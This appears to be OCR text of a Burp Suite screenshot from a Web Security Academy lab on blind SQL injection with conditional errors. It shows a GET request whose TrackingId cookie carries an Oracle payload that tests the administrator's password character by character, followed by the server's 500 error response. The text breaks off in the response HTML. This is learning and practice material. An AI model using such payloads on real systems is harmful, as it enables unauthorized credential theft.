 1 × +
Send Cancel < >
Target: https://0a5900ce04bb2a458337966a0006002
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5900ce04bb2a458337966a0006002e.web-security-academy.net
3 Cookie: TrackingId=28AB3ggAve2S2mtz' AND (SELECT CASE WHEN (substr((select password from users
where username='administrator'),1,1)<='m') THEN TO_CHAR(1/0) ELSE NULL END FROM dual)>'m;
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">